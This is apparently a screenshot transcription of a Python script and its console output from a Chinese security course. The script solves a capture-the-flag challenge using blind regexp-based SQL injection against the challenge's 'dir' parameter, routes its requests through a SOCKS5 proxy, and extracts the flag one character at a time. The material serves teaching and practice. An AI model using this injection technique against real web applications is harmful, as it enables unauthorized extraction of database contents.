 orderby.py
安全课堂
edu.aqniu.com
1 import requests
2 dic = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM"
3 flag="^"
4 common_url="https://chall.tasteless.eu/level1/index.php?dir=|1"
5 common_content=requests.get(common_url,proxies ={'http': 'socks5://127.0.0.1:1080','https': 'socks5://127.0.0.1:1080'}).content
6 for i in range(50):
7 for letter in dic:
8 payload=flag+letter
9 url="https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp "+"'"+payload+"'"+")%2b1"
10 print(url)
11 content=requests.get(url,proxies = {'http': 'socks5://127.0.0.1:1080','https': 'socks5://127.0.0.1:1080'}).content
12 if(content!=common_content):
13 flag=payload
14 print(flag)
15 break
16
问题 输出 调试控制台 终端 1: Python Debug Console
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^7289')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^7280')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728q')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728w')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e')%2b1
^728e
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e1')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e2')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e3')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e4')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e5')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e6')%2b1
^728e6
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e61')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e62')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e63')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e64')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e65')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e66')%2b1
^728e66
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e661')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e662')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e663')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e664')%2b1
https://chall.tasteless.eu/level1/index.php?dir=|(select(select flag from level1_flag) regexp '^728e665')%2b1
hon 3.6.5 64-bit 0 0 行 2，列 71 (已选择70) 空格: 4 UTF-8 LF Python